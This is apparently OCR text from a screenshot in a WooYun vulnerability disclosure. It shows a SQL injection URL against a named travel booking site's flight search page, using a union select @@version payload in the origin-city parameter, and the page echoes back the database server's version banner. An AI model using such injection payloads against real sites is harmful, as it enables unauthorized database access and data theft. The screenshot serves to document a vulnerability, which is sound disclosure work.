 Microsoft SQL Server 2008 (RTM)... × WooYun.org | 提交漏洞 × +
www.17u.net/plane/jpresult.asp?ddlOrgCity1=PEK' and 1=2 union select @@version--&ddlDesCity1=CTU&txtGoDate= Google <Ctrl+K>
站点 访问最多 新手上路 常用网址 常用网址
旅游工具箱： 旅游地图 旅游度假 登录 注册 订单中心 帮助中心 收藏
旅交汇 17u.net 机票预订
同程旗下网站 付款成功保证出票
机票白菜价 2折 起
7×24小时客服热
40079-40077
酒店预订 机票预订 景点门票
机票预订 >> Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c) 1988-2008 Microsoft Corporation Enterprise Edition (64-bit) on
Windows NT 5.2 <X64> (Build 3790: Service Pack 2) 机票 >> Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c) 1988-2008 Microsoft
Corporation Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2) 到成都机票
Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64) Jul 9 2008 14:17:44 Copyright (c) 1988-2008
Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
到成都机票（单程）
出发日期：2013-04-06 查询 预订 付款 完成
www.wooyun.org